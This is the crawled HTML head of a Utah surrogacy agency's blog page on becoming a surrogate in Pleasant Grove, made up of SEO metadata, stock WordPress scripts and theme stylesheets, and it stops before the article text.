

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://surrogacyinutah.com/how-to-become-a-surrogate-in-pleasant-grove-ut/
body_size: 110154
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<meta charset="UTF-8" />
	<title>How to Become a Surrogate in Pleasant Grove UT | Know If You Are Qualified</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <!--   Set Default Facebook Image -->
	<meta property="og:image" content="https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema%20child/images/surrogates-application-intended-parents-v2.png">
    <meta property="og:image:type" content="image/png">
    <meta property="og:image:width" content="284">
    <meta property="og:image:height" content="237">
	
        
        
        
                    <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-status-bar-style" content="black">
        
        
        <meta itemprop="name" content="Surrogacy Agency in Utah" />
        <meta itemprop="url" content="https://surrogacyinutah.com" />

                                        	<link rel="pingback" href="https://surrogacyinutah.com/xmlrpc.php" />
	<!--Google Fonts-->
    <link href='//fonts.googleapis.com/css?family=Open+Sans:400,700,600' rel='stylesheet' type='text/css'>
	<!-- Latest compiled and minified CSS -->
    <link rel="stylesheet" href="https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema%20child/css/bootstrap.min.css">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How to Become a Surrogate in Pleasant Grove UT | Know If You Are Qualified</title>
	<meta name="description" content="If you are wondering how to become a surrogate in Pleasant Grove UT, we can help! Learn more about the requirements today give us a call at (385) 245-2850!" />
	<link rel="canonical" href="https://surrogacyinutah.com/how-to-become-a-surrogate-in-pleasant-grove-ut/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How to Become a Surrogate in Pleasant Grove UT | Know If You Are Qualified" />
	<meta property="og:description" content="If you are wondering how to become a surrogate in Pleasant Grove UT, we can help! Learn more about the requirements today give us a call at (385) 245-2850!" />
	<meta property="og:url" content="https://surrogacyinutah.com/how-to-become-a-surrogate-in-pleasant-grove-ut/" />
	<meta property="og:site_name" content="Surrogacy Agency in Utah" />
	<meta property="article:published_time" content="2018-09-23T07:11:29+00:00" />
	<meta property="article:modified_time" content="2018-09-18T12:22:43+00:00" />
	<meta name="author" content="JSADev1" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="JSADev1" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://surrogacyinutah.com/how-to-become-a-surrogate-in-pleasant-grove-ut/","url":"https://surrogacyinutah.com/how-to-become-a-surrogate-in-pleasant-grove-ut/","name":"How to Become a Surrogate in Pleasant Grove UT | Know If You Are Qualified","isPartOf":{"@id":"https://surrogacyinutah.com/#website"},"datePublished":"2018-09-23T07:11:29+00:00","dateModified":"2018-09-18T12:22:43+00:00","author":{"@id":"https://surrogacyinutah.com/#/schema/person/012c42e9e293605105039f3afe87c201"},"description":"If you are wondering how to become a surrogate in Pleasant Grove UT, we can help! Learn more about the requirements today give us a call at (385) 245-2850!","breadcrumb":{"@id":"https://surrogacyinutah.com/how-to-become-a-surrogate-in-pleasant-grove-ut/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://surrogacyinutah.com/how-to-become-a-surrogate-in-pleasant-grove-ut/"]}]},{"@type":"BreadcrumbList","@id":"https://surrogacyinutah.com/how-to-become-a-surrogate-in-pleasant-grove-ut/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://surrogacyinutah.com/"},{"@type":"ListItem","position":2,"name":"Surrogacy Blog","item":"https://surrogacyinutah.com/surrogacy-blog/"},{"@type":"ListItem","position":3,"name":"How to Become a Surrogate in Pleasant Grove UT: The Qualifications"}]},{"@type":"WebSite","@id":"https://surrogacyinutah.com/#website","url":"https://surrogacyinutah.com/","name":"Surrogacy Agency in Utah","description":"Surrogacy in Utah is designed to help you search easily for a trusted fertility doctor or clinic. Become a surrogate or an intended parent now.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://surrogacyinutah.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://surrogacyinutah.com/#/schema/person/012c42e9e293605105039f3afe87c201","name":"JSADev1","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://surrogacyinutah.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3db49d0a82f194ab23f59088d8175f1d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3db49d0a82f194ab23f59088d8175f1d?s=96&d=mm&r=g","caption":"JSADev1"},"url":"https://surrogacyinutah.com/author/jsadev1/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Utah &raquo; Feed" href="https://surrogacyinutah.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Utah &raquo; Comments Feed" href="https://surrogacyinutah.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/surrogacyinutah.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wp-customer-reviews-3-frontend-css' href='https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/wp-customer-reviews/css/wp-customer-reviews.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://d2yd1l3j38t30i.cloudfront.net/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://d2yd1l3j38t30i.cloudfront.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://d2yd1l3j38t30i.cloudfront.net/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='BNSFC-Style-css' href='https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/bns-featured-category/bnsfc-style.css' type='text/css' media='screen' />
<link rel='stylesheet' id='contact-form-7-css' href='https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/wp-polls/polls-css.css' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background-image: url('https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/pojo-accessibility/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css' type='text/css' media='all' />
<link rel='stylesheet' id='schema-stylesheet-css' href='https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema%20child/style.css' type='text/css' media='all' />
<style id='schema-stylesheet-inline-css' type='text/css'>

         body {background-color:#eeeeee;background-image:url(https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema/images/nobg.png);}
        .pace .pace-progress, #mobile-menu-wrapper ul li a:hover, .page-numbers.current, .pagination a:hover, .single .pagination a:hover .current { background: #1d95a8; }
        .postauthor h5, .single_post a, .textwidget a, .pnavigation2 a, .sidebar.c-4-12 a:hover, footer .widget li a:hover, .sidebar.c-4-12 a:hover, .reply a, .title a:hover, .post-info a:hover, .widget .thecomment, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, a:hover, #secondary-navigation .navigation ul li a:hover, .readMore a, #primary-navigation a:hover, #secondary-navigation .navigation ul .current-menu-item a, .widget .wp_review_tab_widget_content a, .sidebar .wpt_widget_content a { color:#1d95a8; }
         a#pull, #commentform input#submit, #mtscontact_submit, .mts-subscribe input[type='submit'], .widget_product_search input[type='submit'], #move-to-top:hover, .currenttext, .pagination a:hover, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, #load-posts a:hover, .single .pagination a:hover .currenttext, .single .pagination > .current .currenttext, #tabber ul.tabs li a.selected, .tagcloud a, .navigation ul .sfHover a, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .latestPost-review-wrapper, .latestPost .review-type-circle.latestPost-review-wrapper, #wpmm-megamenu .review-total-only, .sbutton, #searchsubmit, .widget .wpt_widget_content #tags-tab-content ul li a, .widget .review-total-only.large-thumb, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce-MyAccount-navigation li.is-active { background-color:#1d95a8; color: #fff!important; }
        .related-posts .title a:hover, .latestPost .title a { color: #1d95a8; }
        .navigation #wpmm-megamenu .wpmm-pagination a { background-color: #1d95a8!important; }
        footer {background-color:#222222; }
        footer {background-image: url(https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema/images/nobg.png );}
        .copyrights { background-color: #ffffff; }
        .flex-control-thumbs .flex-active{ border-top:3px solid #1d95a8;}
        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#1d95a8!important; }
        
        .shareit { top: 282px; left: auto; margin: 0 0 0 -135px; width: 90px; position: fixed; padding: 5px; border:none; border-right: 0;}
		.share-item {margin: 2px;}
        
        .bypostauthor > div { overflow: hidden; padding: 3%!important; background: #222; width: 94%!important; color: #AAA; }
		.bypostauthor:after { content: "\f044"; position: absolute; font-family: fontawesome; right: 0; top: 0; padding: 1px 10px; color: #535353; font-size: 32px; }
        
        
			
</style>
<link rel='stylesheet' id='responsive-css' href='https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/jetpack/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/wp-customer-reviews/js/wp-customer-reviews.js" id="wp-customer-reviews-3-frontend-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"both"};
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" id="mts_ajax-js-extra">
/* <![CDATA[ */
var mts_ajax_search = {"url":"https:\/\/surrogacyinutah.com\/wp-admin\/admin-ajax.php","ajax_search":"1"};
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema/js/ajax.js" id="mts_ajax-js"></script>
<link rel="https://api.w.org/" href="https://surrogacyinutah.com/wp-json/" /><link rel="alternate" type="application/json" href="https://surrogacyinutah.com/wp-json/wp/v2/posts/3527" />
<link rel='shortlink' href='https://wp.me/p7zzz8-UT' />
